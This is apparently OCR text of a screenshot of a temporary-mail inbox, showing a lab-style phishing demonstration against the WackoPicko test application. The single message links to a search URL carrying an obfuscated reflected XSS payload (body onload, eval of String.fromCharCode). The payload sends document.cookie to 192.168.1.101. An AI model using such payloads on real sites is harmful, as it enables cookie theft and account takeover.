 10 Minute Mail - Temporary E-
https://www.10minutemail.com/10MinuteMail/index.html?dswid=-8158
10
Welcome to 10 Minute Mail! This is your temporary e-mail address:
g2263049@nwytg.com 06:48
YOU HAVE 1 MESSAGE(S).
krystian.bajno@gmail.com Images Apr 19, 2018 3:12:25 PM
Hey, aren't these images against the rules?
http://wackopicko.com:8080/pictures/search.php?query=White%20Dog%3c%62%6f%64%79%20%6f%6e%6c%6f%61%64%3d%65%76%61%6c%28%53
SUPPORT 10MINUTEMAIL
BITCOIN
PayPal
DONATE
ACCOLADES | F.A.Q.
BLOG ENTRIES
ABOUT | PRIVACY POLICY
DESIGNED BY BYTECUBE
CREATED BY DEVON HILLARD
DEVON HILLARD @ DIGITALSANCTUARY
COPYRIGHT 2007-2017
wackopicko.com:8080/pictures/search.php?query=White Dog<body onload=eval(String.fromCharCode(110,101,119,32,73…4,56,46,49,46,49,48,49,47,63,120,115,115,61,34,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101))>
1 2 5 8 9 MAIL
56 °C » PWR FULL 100.00% » 2.5 GHz KRYSTIAN, QoS: 62%, 58.5 Mb/s, 192.168.1.101 » Ethernet 10000 Mbit/s, no IP » Vol: 95% » Thursday 2018-04-19 22:13:57